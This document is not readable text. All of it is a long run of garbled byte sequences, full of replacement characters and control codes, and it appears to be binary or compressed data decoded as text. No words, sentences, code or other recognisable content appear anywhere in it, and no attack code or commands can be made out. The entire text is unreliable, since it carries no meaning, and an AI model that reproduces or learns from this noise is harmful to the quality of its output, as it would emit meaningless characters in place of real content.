���iL����ɕ�����L˞X����	�*p�����kB�0}��~����R�,�Ҙ/)2�"K2��>fr��J>�;Y������n�`)a�r`,�ra �2�J=nR�8M�td<_��z�/��3�o�gGs���IMNr�L��4d^���Ϭ�G��&@�gF�uwgY����K���y9�4��tzE�7ט@H��B�k���hЈ��9��fY����,�8M�H��I��sȠb草�����K�b��T(�_ δ$n	��(�����	��a����TR6pEG�}3בz?7vu���h��p��x	�(���I��8��i�w�J�-���t`�ta�v�(���Ȍ�	�(���Ʉ���*���Jl��f����͒bg��T*�5PK�� ,�j� Θ:9��
6�ϡ6�ww�; ˦fx��똍x�����l�� {�!ܭ��X	��鍁		���O��H�X����|*�,(�!B�!�d�� �������K��	�.�-I�ZH]�� ����xH�����>z9,K��y�U�3dm��D����O�n�qD��;�sϾ?�
���k�oX���rh�>L��A�׊�L��!���HX��%Q������/�A������/�k����|�E��q����(����51�.ˠ�Jw��aX�Z�#a�����b[+u�����Z
"�)l�m�A�^z����د�6��o=)�+ˍ@ي�TȘQ`J��؏7r���pH�N���D댝�ɝ�Y���J�9Pɼ���>��pϐ�艸�h���NX*�=�%������3j�'�u����K��9�����C���h$��ӂZ�%�W�m�_�T�'�ec䋳PJ��9�d뫳QB�k��p��sQ��_-�%O�aRmJ=1��N�*��b^>8wH%��x�V�?���Ew���a�`���#�p>�G%���bR�31Uf���щ�HM�c ���-k�H@ɨ:��߈�R�@i�����]_�j�qLM������(��8̸̝�X�����	�<i�����zhT M�qJ�k�XPN�H9cH�Qv�@���l��qA��'d��먕�˖�4j��Nw��k�1QOȞ��	EVQA�z� �m�pQ��5L���`��D���E��_�F.�Dl�c[�v|[i�w��I\��n��2�p�,k�o�SQ^�V�/sto��SQ^��z�������(��U	��)1�����k�<�Q)��Qt�h�+HI���li�����$8����ר�� h�ۄ�x�0M�f �U%ݿ3U�g:A�V}6�6Ug��4:�������4i` ˔��y�3To��S5�{�lA��x%��s�h��qI�&�3i�<��E7���7�ka��G��>��V�8�Y��|�5h��q[����5j�GpԿF��w�d���YÖ���m���[�嗖y��ɕ�8�ث��x�F���i��p��2X�4�|)�~��)	�(������h(�ހ����DI�i����N��z/4m�'q��V{)�v`u�r[/�}%��d��sSo�<�xM�WpO��z�7�m�qE�VkB��Q��r�(�}$��d���Sk�oe�	�viWp�u�gc
&u�v,v"gv8g4DaiLh6�pLtgt�u�8qT�v*�v Gv&�w�yƘ����$��w�ɂ��6h����R����P	�6霢i��il��
�,
�u���Wީ��(�2�h�����~�(���L�����x�����8�������y�g ���q�������ÂK�%؈8؃1��6X��؎�X�����x�8��|���o8���/8�I!�;�������M8�C���ؙ_؀U��_�+v��yX�qX�?��ȇ���H�K8�NX�E���م�������i�ֹ�z�����ͨ�/��.w�h�, �ꄋ�H��*阼�&Io��|��X^Ȅ̈�8�����ɘ����H���pj��I�Fh�x��6a��(�����)��"�8ٓ1Y�IٔAY�O���ɕ{�U���ǖaY�yٗqY��ڨ�hH���I�Z�m���)�7��OُBy����_(��z��Vn9�g��Y}º�����z���'��險����z�vI��f��Ȍ�:��Z����w������Z�#�P�H����W���ڪ嚯;z{���0����w��Z�Ǻ�]Z"ٹ����鉌ȏ�H�i������P(��I�h��i�Vek̈!D��j�9�|�h�I�J��"(�,�h<(�Ph�(�p(�h��� h�J�i�����{�����{��[Jx�'�>������{�����{�����{����c���CH��ۻ�;��ۏ�ۼ-;_b��	n�Ƚw	�՛����C��ۿ�[�	۰wI�F��]��S[�k�����[��K��۷;[�1�ț��I[�O�Bሞ�F��w*����_�U��m������`�υ��)�?;�vi��<�M��)���髆b��b���a��H�����(�<�����i��iki���$LZ���e芌������I��ɟ��)�(�rH�h�HH��5B���C��3�"|�;��3|�EA�B�F��_|�T��C��a�d��}�u�!Z������%��=�5�g)e�k�Ơ�Y<�\ť��o<���{��s<��|��=����/|�����]c�i��@��i�E�w�=�W�߽���]�	}��������Žћ��w	�˩��h��K<�#��'}ڻ=�g\߷]�\�w]�^y"���&���X��(��i����i�f��h��i�����݄�h;b���h��)�*ɟ�i�*��x(�~�ܔ(�H�R���������^���^���ތ���H��^�����Ş���������S�Hď�T�~A�~��>闾�����!@<�$۠������~�����~����k�ɇ���>�~�w���>�]�����b�Zi�_(����i~�o��!~�ck�M��9	�^�I~�O���:��|��<�^���)�/^�Sh����w��Tȏ(�T ����P(�����H�@���)�4���)�����D�省��R(ŧ��.��	����(������(��~�̈b����߭������3x���\�Y)���#����5��M_�@��YɄ���Q������H��������+�',�w��$���2�wK����ɩF	���U�
k_
o�񟁁�޹f[->'��I�!����?���p�0�ň��������
i?
����I�+�y�r��P ��0�܌P��hy�i���d�&i�B�>���i�i��)����b�LH����z�p����큰�H�*)�h�����U�h�aPy�qP�I��}��^���Q���/~���1W�C�cp{Џ~0w0�[�s�	��{�þ��w�q�<�Q�Qͱ�1�1��`iȩY�q)q�!���!�����ˑ���Q���k�ޏ(��1_�/Q�q�ZP)�{�&(�>��q�$<�&���h�`��:����< ;�A�I(�xI�Ҩ��h��;���>��+����'�~o�̨Y�*�r���+�+��,�2�rݱٹv�-�r-�R��R.��/����ҏ&��@��*R�2+�ҏ��,Ò��"Ւ.�.wi.?/�Ғ�$w����r$��%�,�[�h�F�&#&�r&��'7� Mq�ȇ��*Cr'�8�%,۲b���M����&'R9=�:3R/})듍3h����'��h*�j����n��?���$�<p!���xh��Z��H������>���)H�(����Y
>�sc��?�(?�3�
�0�������y��1�i5qJ1)�2+2%��8�3��n�i3�S���AS?	ӏӼ_���1�1as1+s�x3�"s2;�3����?�?�t4��5���w�}�z���i�h�JA:�b�2/sJ}7?S0MQK��4C�I�TJ^5W]�K܌��J��Jg�7��3��>+�y2H�¨�
i�������24+�H��ȏ�	�$h��hi�R��|����H�껕�.-�����(�,Ȃ.��H����B%ԑ=C5�H�DATD	��g��KEi�Fa��d�GɈ�stG���?'X'�C?4�2��6�DO4DG<��JhEk4�nt"��*�GT[�Ux��\9�Y��Y�]����� ���UZ�[w���GuT_r�
5\��]��]�U]�ݠ,��M<Z�U^ctF/�G#u[��Bk�S2���ȃ�i�*h��	W��+a�6ȏb����b��� 5�q�������Ɋr��K(�(�ȉ��H�n	��(��Ve�W}5Wuu?��h�vh�P���v)���jmS��6j��k�6k��l�H��vV{�WsuW�h�6�����ˌ�j��o��;�k��l��!�`�v`q�a��a������X)����z�b��b�֘�Vjݞc��cscw�mO6m�!���?ni�jo�oe�k;�`s�V�W$.�*�ȉ)�4Ș�	��*��:���()���-蝴(����Չ����p�2K��������T�H����z�z��{�{��|�|�x�0��}�w}[�~+�~�w~���)��p}�wp��{���w���=�X)r՗~�~q����W�� ��wv)��A������@��,�H�쏴��%��+(@
�Yq�j�ݖ�<(ح
�Yw�E�H�����*�����M�ښUJ���$�y��ɪ4l^$�1r�a�.���bla� �*���&T1�cR5�'V5�sru�X̗���ՙh쁇����	�J�	̢}��_;�I�(O��`��$,9��K$��"����<IX��^%
���$9�@�Ӧ==�_�w���a[!�?����eS����:.�iK������mC��Z��<a� �;�k�>�R>�,� ��ju��`�?����NQ�x���~�/w�u-�ڋ�T�L!���W�)��d��[Y�U�q�OW媈���V ��Z�ʭ�h	��Ɏ�	I���ʏ509C���ޏa>ݓ��hF���Α,T,M�鈙���D���0������p�,̒,Ĳ�-3������a����.�"A.�د���oɆ�l��Ql�&����q�w��wh`<A�����zqa*��\Ah!�B�%M��%`���wh1ar��(,��ё�w+%�.$<�8�2b&C�3c~P����X���
��؊��|��׼�т���X��` �Y��l����	�������lhN�VAa�H��5~j#�7v��8A�A4�F�D8K���M��$����z�� �ʠG�'�n3�7w�tM@64�K�ϴ�M��4�����:���%:[��u�]�8� �O��cD=G׏��Q���LC|B�3��De�!���$}F���P�e�n�F1n�

��Xӈ��`2a��ZCw�7�����a��i���K��JȂ�%~I���$*˧ⱈ�� HI�
��a.+&b$3�3I2��f2{f�H�'�yN�'��D��Λ?\��\V�a//�Jb%7։�Y��3cUg
�4j���C�V��4H�;��vI�w����ځ9���l&m�׊_O��X�������u���wc�p��6S��r�P6�4g��a� L�V-��Ɂz���tj����R8��X
�kp����,�-��@¡<���+�ڀ�w�������	�n������
�T��a��*�!�ͤ�֜,<�·,�弗�m�ϳj��|���F�z� j�#�M��9�`DԪ���2y�H�b�O�f9�Q����Z/�,��qM l�0���ق�"�륻��zZ�����6�D�Z �m�ѡ�ȣb����E�j�3|l� G�b��`�~̬ʃ�ݚ�����hJ��ؘe8�
Q�
� �I�f��X�ğx�P���@���Ɉ�wI���\�t��	�܃�� ʑ�*�M αb�&�,����݂��i��u�ȏ�X���)�� �mJ[��+w``x*�C)<,�š2�jĬ$I������ޝ
��AA©���]/���[Y] ��A�k��<}!�%���r5�9��Pc�	r�)�=,w����8GX�<�ꋇ:h�((�$Ō����<)�#8J��g�͌�xH�(��h�]�M4� �x��bx�b��/�e��sRPF>>���c�wh�0��ԕ���D����;��2 ݥ�#i�PB>� K�n�Vv�0K�f�w9l�?1G�H
0��r�6q]������\���X
���y�04o�g�SS���ҭ8�9#We~���)�-H�hy��5O۸�ԏ��@̦��b������ L����h��O�L�Z!��8����7vx��a��X���2�}�D���B��M����C֎;�L$ȺwLD��;�2�W�0�A����m��q���L3tm�w]M�@�B��/&?�B��xn�O�Z�&z�¹���n�.wDa}��X)���&���m�!�<��o���:U�.u���c2Dw��Qe����9�tj���̏bP��r��ޣ��8��)��8@�ظ	�� �ˉ��Z�xi�ް��/��sSi��1GU
�o��>Q3k�g�KhVq�L6_g���h��R8&Ҙ�Tj�?1Y%�$�æ�004a���cӬ������x�T~IDٱK�v�[���@���g�kwrn?7��|
��h|��j8��tm���|::�B�Kn�G�O�6[)���*>g��ˀ˕���@ʕ��A�ꉤ�H�b��X�R��by�O�Pho�p
�]!p�q
:�gsW�����e��5I�g�@�z׍n�G�G'������V��7��xC�4i��P��z7�m7�S綈�a�(�?��w|L�������-l�B�{��)·��7DJ���sK��ic�Q�m�e����ؘ]����0��xw���hޏ�����?��=������Ũ�~������8��荗�����h�_�*����-X�0���	�8�b�A�с/	#H	��
��
� 
�(
�M
���L���ICh�p���		�狟?��p	��
��
Y/�P
ּ�=k�a�w�� ��?�}k�P	��������� �ИCٳ�j�ې��Uƾ	������
	��� `�j�?8��x�������pX���;�Ҙ�(��i�J�w���؈Ә����0��K�D>�w��A�. "��b���ȯ&9�w��3P7��	������/���3��[0�]����)4p��hH������6�+��l@�����80<p�_��Q@��_� �ah��Y�����hB���˾.O�>�S� �!��:�-��������嘎N����
i،8��芸���⚃���+~�;�b��h��-��Q��8�������Y>�qwɱ�1��⮯��+Ђaس�	����Q�x���~�������9��,����xc��Vj�ѱ�!�H��Q������ɟaH2]�x-��!a�����1�wh�A'�fڂ�����8ٓ/��������	�B��9H�����! �D���?�85qI���N���0�2y�<�0!�\A6w�R��T���	����޷�Z�`�H
KqO!��Y�Љ۷e9w����n!a�waM�(��9!)�"��������X�.���i���xO� �؊���h��2�ѫ��*�x���*�������+��+7�+��b*+��*��,�Ҙ�H�r*��+h!�Y�Ǣ*��-��,�"-�Bi-���.��*�*�
�,�2�"/�R����x8��8�h��~> x���>�����0��2ڿҍ�ޫ�x/	� �) "  ��r �!o�,�� 
� �x�`a!�"w,��m�1)"R" �"�#.���$/�B"�#7�";�"B/[�%�9��x�Ch��8�_�*���h阭0��HȊ���X�XM�¡�z�Yͯ��%Q2%Ur%i�&m�&a2&e��K�a�'RB%Vr+h�ùx�3x�0x�`"&{@&׈�b���P8r28t��l2�n�9�9�ޫyO���я'���S'�s'br��ӏ�%�S;Ÿ�ڈ���Ȉ H����G��Rp��X�F;�2s�žҫ�Î��w<�<�C<ƃ=��=ܳ�y;�a�ɳ<�c"�<����&R��s�?b���S=�>��>��?��>�3?�����M=փ?��>��> #?�c;�%-��$8����A؁Y� Ȉ� �
��9(��͐��_���?ӫ�x1)�2-�/2#&Ï8�3���{��aj1(�2,�2 �wH��� �ӈ'�3;Ø(`x��5�5H�4w�4%s<T4�x5�d�bL3Xs3[�4�H2	�4@�3�L1�D)���<�h�w�~�ٚ"�����f�'��3��+��H�H�DH�t��&ǳI�$�(?�aZI7�H�t"�TH��#����ڜ���H���i3��tJ��K�D �K�TK�	(�pb�L�4���J��J���w�I��H�t���x����AH!���ȀF2�t���Ȋ/�+HH�����3��3Y���N��N�N�t!�I��O�r���(�0J�jO��NR�t#�5w@��O���$�@��AdN,�T�D�g(��*�wA
$N��B�DA���DC�1����*������T �؎j����H���I��E}��7�D9�D��DO�LA4DE��w���xL�P�R�DN:"�BDDF�E�H?N"FJTFV�Ih�GG�E�:��r����(��GdDEf�Lu�Gi�GmTC�e�h�H8����#��h!�aN`���9(������E)���Y�EY��ZF"6��Z��F��������[�UY�sY�����Z��E�����\�� �u!�Ŋ�5\��w����`��8��á�Yw�\��ZMs'�u���G��_��X��H��ȅH��X�"# �]�x�؀HX��ů]�3�r���_�5_�b_5�
�Z��PM�PwX������³�Q�%_��Q��Q߂��#Q�ZuQ�*��ۂ��Ru+u#UG'EQ:%1��8cl��x���!F SR�US�P:e\��U�N����|p�膚8���D�$&8K���0X��^��؍�uV�؍�US��hUh�Vl�V�V��bEV�w���:��(U	MUuUi5���K��ha5Ve5���¿Hhp�it5�kE m�V��h��W|��H<O�qi�Ws�i��"��i��h;�U����؏"8��ȅ�n�@�V2m��H��t���ͪX��؂��E�؋(��l�f���lY��v#�8l$XlǦh��͡�X�zm�ƅwh"��n��k�flئm�x6ǥ����n��l�ntCl�Vn	�`�	T�؍��3�؋�W�l��n�F`�6n�� ak!̪��ȈJ�w�2%����x���J�(n�t�O��`�xV�m�W�؍�b�Ib&�c:�c>c"cpHc6�d��=��Evb9�4;�c��i��e_��7�`��q���heG�fY�c���oƊ5fQf�df��9���(+�W����X��VbW�e=�g16cqe	��"�y�li�ȊϘ�������P�epX��(��݆�x���M��O?�d>���7y�wy� �
��z����Wz0�+A(�*��Gy�7���z��z�Gz�hM"w��I�W|��z�'n��}��}·7�y��Ob|��H����x��'{�G{�h{	�}��|�����p�l�(��X�)���2l(�����&px�W��(zH��؉V���d��dgu��h�p�wp�q����q�q�'q'ƽ8���!��< pGrؘ񱌛�wx���sm�s��(,�W�r�t#��q�s�q7qXg����Y���؀�H����u!�tQWr�Gu:wu>�v'w��i逤�)�I0�w��hQ�̈��6��	��1�:�9�+-A@�����j�B���6�{ס����� )� ���L +�������O��J����Iw��q8mLw
�dp�/��ʺ�U٬6�R,��K�1�E���;ǧ�0��7��ꛎC����İ/U�{���)g�F�����|�Z-�U�)��P��0�胱���a���6������H���ѫGA���궲}b^'�G&��fV�	���T`����=�wP:�SN���WW��6��`���'2~8�Vb�f�y�s��H��"�&(���G�:Ǫf�t�I�<���Z+�K2l���@+�<�{��v@�7J�S�%z��JX'���z, �� ��>���m���0����n�Ch(�i�'�D�n̽ÒE���¢%L�æ5L�Ĺ��{�{v�z�z
�#4z��q���B�D��\g�����X���Y�?��ǚ|��Y��xG���k	�;X�aD�\�5���w���Ň`�����Iߵ�A�!zB���ĉ�$<��YZ��lQ�����,���Y��vJ5,N�_�?�*2O�ʞH.���8˓�p���l�b����_�6`h	���.��B�1�����eM���u�PC	�V{h�+�u��V�gE�W�tuO�'4rP��XG8<�����k�w}�h�6Ѽ����]�N0m^E�
�����%�|�!���؆T�Z�i�&_�s�&G���&5,4�)}����3�7s~'����T<w����L؜i֔<	�� ����Ȉ ��H
�䐍�Բ�-�G����exL=�4y���zB�Gt*E�w�|Y�q��.X���N��z�Ғj�D�oT�Xͯ�7z��#�P��S8t�U+gr��ͽu�Z��l�/��T)ou�W����&�
��w���t�=)����Ø@�w�F	�lD��9н��y����Y)hK��`	��H�	���H�aF,2m ��*����Ʉ��x(HʰJ�j��қX���x��Dh�yw8�l8����� J{)�������ː�Y1Ii���M�.ؼn�>͠Y��D��)PK�j������y�2��6�˨Mx��Xa�Ӫ_���Z�l�tn���Z���9��K֟�L��I������0���.�X���d����m�ﭚK�������Z��m��Q�.���-�遍����`ы��QAǎw`A���6Z9�,�A��;\�.�����b�%|��H�����J{��������M���i�w����l�v���Ȅ6p��Xع8E��Р΁8��\+��S��H��ȄԬ_Z鈟��-�} ϻR�ې���3�Ɨ0�ນ(
d>(�i��ǆ� D٠���`H��ٍ�<X"�K���vj/�5_��\,�m��b��]��`���7��*�]�2�b��ޓ�j��5M����{��&����O܇�}$��c�^�>\�ݧrC�5P8^$�c��q@
���h��R�6I=�ϣr�]|�?����2S�wh��!��y�_b+����1I�T�_10e ��3��a\2d2ɏR	�*�QJ�<���A�괮��i\��}����8�Wq⪼S��7�Vy�`��Q�]�{%/I��!iՐ�4l�g̤j�'�%e�	�ǫ4��Ir���t����H�Xb�X���u�ݗ�x��dW{���f�ߘ���0G�I�tx�V�h��x��.sk��QA����,�m�)����tH��pi����י
јȄ�~ˮ�8�?QE�h��@u�_Fw�2���)��k�������zR�("���B�����������6�Y���+�g1G��|(��"�����<+�� ��	��Y��*�s��w�|���#�=J/��+��5.m)[=�=(��`�#�P!���P�F��#;~<%�%d�c.Qa�=8ߥ�pp�;��8��HA�ֺ�X���B���=���U�hO�n���E��0�(ӟ<���p����J�(0��� �鳀�|�	��,���	�����ݛ�w��i�X�4j�G�ʾVy��w�1A�؉�6�^,�����Tk�aBÎ�z����G<v����o�g�@���#���Z2=��,�4c�?KF���5b�1��tS�[Sgx~94uv��ÑWr��i�	�Z@��Ȣ��q�,jC���L����_�	�I����И���HE�����l�d� �Aah��菢�1��.�8ȌF)q��h�X|.ϵ���B^7�~A�ey!����M�u���r��%/xH��R���c�w��rd�qC�5cŵ�`�c�Br�i#�sO�5\�5n7o�{3�&�xI�?��h���4K3��4JS��
�����
���X%bE��G��p��`
		�
�x�\s'���Z	ʠ";7�H�z�Ÿʵ�J���X�I���I�4�N���1�t��;�z �г2Y�ʐ��(ɓ�� ����zɨ$��Z2+h��I�J�TɾDJ�87�Zu���JN9˔���̼��ˌ���J���Ƞ[� �	�wX:��	�4��	�<���	=�������;�j���;�D?��I���c�H�Бؒ	�`�8
�����P˧0�� <�h5��J�ęGXd:��$.�dMה��\��J#㽙��qJ�N�D��8����Z#����jΥ4������.�L�n[N�lK񌅔��������{1����&��LL�3:�p��K�M���|̢��D�
�;���:��Md2	�00N1�	��1�5�c	�@��wx��딲���V���$���(�L��.{�(��*���
����Z��06̀ DA���X#pA(�1)��:���2��8�:$A���lA"�C���|���������2�@�/��6��*B>4�L� L�
T D��k��,�p�d@����%=���ͭ�	�����H�	��AU�� �з��ʐ���2#Čp��$��+\� ,��XP	W�Fi�Fk��{��x�n�¥���`J��WwtcӉi4�jt�f���yC1t�%ԋ}DFTƢ$�g<Gx�1nD�t�/�۝'��w����j�Ɖ���sƋŎ�ED��T���j�XLJ�M E\D��p�d�EE��Ia2��$@�lE���Ў��L�L�H�N��C�_�5�X��8���o�J����BGpY��ZƠZ�u/��ڣ�ڠZ�MBmxJ[PZ�`Z�m��(��D����Z�����+@��Z�۬�ۮeA�EۼU[F�2�rKcl�ɽZ�w�ܺ�\�m�1�@����L�X�1@���P۵]��]Ƽɻ����Y��;1��%پ3YH�A�S D��${���q����І����ʃ-��J����9�b���׀��O�����m#ܘ�ډ�\�������\�8ڤ�NFX�eޛp^��_�=�������C�xJ��8��%����g�O��O���*��Z��?�������P��Z�P�G�4��M�E_��_�-��	M��k�̎X�����:�w���{�U�b@������&��AP?����+�^���1u3�}�0��J���@����hR6!�8�ca��?�=y7��p���9�Q-�Ј�-����x	�ض�h��d��X��`���hY�1�X��1���N�pFk�7̀H��JՍK��L��N��@��[PS6M_7�TI�Խ��tM�T��T@���.�2GUX%�Z��TI\eUW����@$�^����`�{ �kM�R�UJ�TnmU]�V�Dwu����x��U����S�@��Ri��[�sQ�;�@��4�}?)U R����3]�C�R���.偋������b�z@�P	i�&�z�S�����ŚG5	�8��m��ԣH���57\����z���C���_��j�^Z�p��Qi�6��8�m�Ɛ$�UZxT��.�8in�-�Ϣf�W�U��=�f�vj��g[i���h]\F���D���j����n#k�Vhݹ&�	|�	]J �^w|�reQj+u!��D� @�P�� ����A&��&�E�&Q��]��i�����i� ����!1����ݨ�Rm�(�>��z]�����n������1F���Љ�p&�(i�����M5
��	����_��ꬆ� ��^Z�8��^n�kn�xn:*BU�o��o��\�n���nj�Vn� P�m�Ol����h%*Z�	�X%o������3��f��`��G�+���F�� �&o�0o�"����A�=wI �K������?]�1I@����L��T�N��l3рm���[���,þ^S/=Y��	��;�>@�͂3��1��^luኄ�u9@��;���� bt���t ������➾���I���I�.�>�H
�x����o��n�n� oMv-N�� d���B>d�Hd^�A�Y�d��d���@�K��� �eC&Df���X���O�eR6�[�@7�TB~�h��G���=h�l��S�e[�fV�eW��Gha�wx�2��l�@*Ơۄ��׶��k
����!��*�鶢��)��&8����;v�<�kj}�
�Ӡ:h��[T ��
��U��>)�` ��x�h�s�Jn�����W'�����Q���HOv
�P���/@��h�X� �h��G����nG��ʓO��oyeU�z���A�
EӀ�Z@�A�7y�@y��K�g�M5���罶3���Ԟ�y��z��{��_������avc�&{����z���wy�wG��oz�g�&��1����R-�Iv.�� v��#:����!���iy���m����.�$_v�����E��RVz�X��P��S���q�&�4��	kQ��;�$~�H�8Κ�P^O,��02�����~�M}
���T��G�o�nd�fdFp��B�������������Z��U�Y������c����{������Ǝ3����@�-w�ϟp�U��aFcF7b~p�V��q �p�/�
wEnl>!?>@wi܊�?����JH�{WH␽�ϖE�jM��8݊_]����Г?�X߻���!�4����^%߀��c���:�A+�?�{ܠ�~r���n���|���0��
7���p������.�F��P�����������DO�GP�I��Kg�L��N�9�G@A�q&	��F{���tӫ�Y��V�uO�A/t����3�SP?Q7R�tS�t��\�u���F':!�
��j��l��TO�U�vV?5X �/w/���W}�k��Ưr�v�h+%����s��LC,���č�x����֨���ʈ��� �����W�����A/A���v�a
������xb�����6�p���'�N���[*�0� x�����ʥb�Y/ٿ���]�ܷ�v�4��Q:�GUih�P.��I�&��6���l�6����4a��\��bX�HN���i��R��S6�?fU4�uv���iK����+N@��K��Q�Ԑw`RM#�`�*ϛw��yPN�����!Qmjf43?�Y,��4���"8^ۋ,AmD_VS��X7'�6Ud��vE�9)�\ ֱb��w��Ƨ(�^��V���w�Y��pyĀ�ILGȌ�ؖ�5h�̒��������,\�|���	}��1��͡��[��L���y�X�����6,�ԝ�]�;�]W���M���1�
{Eȫ��X��/����􉄸}����D���.i:P�ȞQ�	�K�n�6�E�o mqH�w�M�nѐ��>!щ�~�Z�����	-��!��� / J�����$"�j%�ڝ��Z#���/�2`%-�B��$���TW��~/�ڦ6x�י�Y�U/m��t+b���`Ϯ�l )��q� �&�j�����X�����Ś��ξ���s�5���&م\ٲ��,�?��8m�������q
�=N1�K����<<��y ��7r�l�c�/X-/�(X��wtq�({M��ET{F�w�|wʛ�Z��V�aOC���;E�h$�G��u�P͏��Z-$�����;]�O5�U�g��Va��#N*�R#]>�&a�h��?^��uS_�']����qyB�)�0�x1�58���{��U��؄piK��Z����*Π�|LϭmmI�i���	)ߋ��H�鬧ط������68\��.$Le�ݑ���X�ܥ��(N�j������6��ʘ��{H������ꏈ��Z�����ȃ�������w�������H���
�荧����� T���6a��C�� Ȏ���(���Ʉ�zW���H����@̯R��dHkH��Nj��^��:N��Y���pM�ʹ�RKC��ݩ!��C���8h���HY�n}����������|��<@�����g�*�I|Z���@���9�t�nApZ	�����uqƀZ%g!���¨3�5�|���D���d�����h���q@�������w�����鋈�ȋ����J�J����n�+�H��{QTxE���m��~��`i���A�r�H����t��%���[h���E�����O�����|\<`��bG�<+���6�!�(Y��X̖�9�$�A�a�v)Z���� ȵ��:5$��qϨ5ꂈ�(�'���Z)����T��������8,��h�=Zz�ˬ7��_�xk�/􉚘�!P�GH�Ĺ��G�i+-�9��$�;�
����w�ߺ��H���2�	[需Xɉ6����qȈ�����d菼]
��p	WJ�S�����\"=&�����Sj�?�5��k6�/0-�e�vT^�18������O�B)�ʳRe��=h�����V`Z܆��[0��f�R�f�ڣWm�lf�r:�ĝ�Љ�2�zÈy=�`#��a�:Ƅ���Z�j
���~�C�a43��A�Y)�$N�:p����~���͊#Q (��6d��F�Q&<�;3�w������H��BD����D	��X	�������H��i��@
���Q���h�ɂ7�}������^���c��D����XԈ�;��;a4b��|iZm��D���_Tn�O�F�-���!��1[��*�U`���Z!>��~����/7���R�ЛC�=*�e��Z"fhC�<�����Qbt�ڱ(���
B�	�����O�	���i,M�]�����@�f{Z����Lx&���f��PC�$���w�L� 8���h^�ڪmE�LB���� �[����;�^���ˈː
�RX	�P)�m>��(��`q��Wq��8éXSi0OY��Tl�qB�vzG�2������8.�`�:�z�a�߱CՆ{�tn)*���%�UXwp�Z��~.?i��2��։ÍU��Ĉ|h��ǂfշ�P����5d�1R�5�nmf��Q����� �:�UQ	��:�������3�K���#s�Co�L�o`�.I���tAq��w)�����ݒC��j��vE]�wk7Hȟ ����蜺�ʋ���0j�����ةkhu[�̑B������@�G�V����yQ􌊍����WpWq-Wr=Ws��t�Kt]Wum׍���,^���p�q�r!�s1�tA�uQ�vY���VRpJ�4U��(��聶��¨����(-��F���a��F��U�(����.h�&h�2����4�n�S�t���VM�Tz����OJL�܀����,����{$�Cw�DS�x 5�<D ����2�W��L>Ue��d����6H{�Z��M�})��W��H����C�Ԉ�(�P	����*�*�*ȱXI��)v�w�	��d�w����ꯞ�*�&j�"*�:*�J�.E�U
��I�$��*��θꡚ�*j�6��)wX���+����+�����6hW	GuT�x_����nI�ګ�k�.k��ʣ��v�k"l���ЩL��t���`	�L� �@�W	���Z��L�uY�wCTi�jG��O`�~�l�W�؝���ހ�� �dIL��u0��GL�A|��ؑW�Ԩ�j��׭<�	ꃹ�۲�ڂ��0���4h�d������0	��)����v
ٖ�ږHڶm��-�Z��ҭ�ވ�%� ȝ�mC��і��"�Ӷm��m�����Y�������ڊk׊�ۂ.�J-�
��\	��F�IhوL
�e��r-��.�nӞ.�6� ���f�j��ͦ� �M�H�W�^H�\�xiF0�^5�
ZwΈ��sdS L�l��؃I�3�0$���]��V�?�*�f.vp�}��֢[�����I�Iȑ	��˯h��n��x���KtQʭ�.�䊞�-�������������-��I��I����K�^o�T/�b��r�� � �jnƭ�m$ŖР� ��`
��t/���RI�	b���=՛< �Z�N��F�`b �Fϓ8	��J��-�F+����`���a^``>.� ����(Y�ܘ?�����1 w��	�����f��PCp���@�����p���/��ʺ$l%0]� �� �I4��4ڮPl�b��/��������ܪ�	�X��X���K�ʭ̋��˭܊�h"$�	���@TӮˈ�`����^��� ��ߪ`�O�Р""�8"#J"$Z"%j�$�K&~b'��8��t^�PH��VRT�<.b">b�c$�%V�&��'rb�����&śP͖�	�8`!>�=6c#��>^�?��6�#8zc�Ђ�lȏ0ɫ���dwh*:c<ޣ4�d4�#5��0f�9���~F����z��?�d��H����*�&���3�yt�/5���6�(,z��l�*��$ȗZl2 z@.R.�/���&!�̪�*�vl��1 H�"����ReUj�V�ʑ�ʜP"%Jȱ�#�p�����-��-:��߂T��Unelb�WreW�fh��d���m`�!&��f���m*fV~eW�-h��i2	7�i��	����T�aZ�bz&b֦h2�dB&�순4w��H���k�ə�
f�gn%g:�nV�i��=V���ݨ͔M�P$��J��R�XHJ|F�%�蝯��Z������c��	K�`���l~�����oA���e.
bu�L/*g�"����T��ժt˺���ߏ���K�I��ʾ�	eȡP���ߦfz�g:�f�����0�8��x�ހ����,x���d�����\�k��{x�s����#��O&�I@�XK�$���8����Ϲ�۹��f"hJ�h���I��'�ءw��o���9�����9��g��P����-�,Vp/]b�.~O��̟(0������%5Dg�"u���$ z1����82寚�I�|Xq����]���e,|!%�zݍ�ը�9�dȧ�ɧpz��{��J��ʎh��ʪ�����8IIn������ˠ�6k�SH�`�����sz��ʹ������SH�Of��,�pG����{�:����������{n��~d�����O��[��S;�k��g{��pH��I�sH�ʸ���x��{w�G��������c{�{{m���LS� �?`g�Pax9��`��i�s�3��t�Z	��7܌�&�)^)�N	s��I���� �'� :5�"������C:�������I��H��I����˺$�\t�ҏˠ
G���������-��ȤH�N�
���� j���4k�������,}%����H=�;��3	�k=և*�kR����0�~Z���3��O}�_}�o}��[�TJ� ���}��~�=�#����+��#�N~9�H	���w�l��H�x�[�H䓾�W>�>淾����׾��=ᖤ�^R���z����c̙8Vx |a�x�v������4�6���6I��Ɵb�$I�t�f8��{�����Fz�����J����	���)D����0DA
��H�Dɗl#��I��J��d�x=�p��������¨��Ӱ�0��0�v� ��'0���Æ����pS��p�p��0D)0;0�ۙ����p{p�����뤃4�w�<	�k��h��ȸ�ʳ�q��SH߱ױ�1��~����_����ͪL��Ɉg�̕(�y!�=�p.['��:|�DHCHK7��Lg��u���孫�0��|E.�����SN�Ȩ8�������s9���dj�� �xI��
� �=I��K����_0�s��C���3���:�s���;��<��#ҳ>߈����s031��2g2�3<�=73�Y���5��1��6o6k�7;s73s=;�=�ɓ�	���w�@ˎT��I�41w�6G*Ks�H���OΧu��n��+�}.=���C������R@��
�^��w|� ��|�L��B�H�C�`���-R.W1tV��Q��&����2N�ɨ�ɸ����I���S3��H�T��0K�,��4��H�DQɽ8�|I���R#�S3uSO��D�UW�Vg��r�hKhh��R'�j��T�6Uk5V{ul����^��vi��S��k��U�lvWvhMa��b�Hb�vk6lC���g��w�����z���X��Vt�lt��Z^&L�{gXۢYS]ȌL4�4��9i\��,K|�T��rEnC
/e&����T���͗
�(��L˴$�� �h��|l5�JK��VA#�'O���0q?���������8˚ؙ��
�I
����p�jL�Ѵ�1�O���*ܑ-�����`�*���f`��lG��&���-�RBʄ�;�U�M�<�_&���%q�/\;��4�ynW����hΨF֊��h��5�.([��wj7��`���g�D��xGM�����hV������eY�L�����D���x�
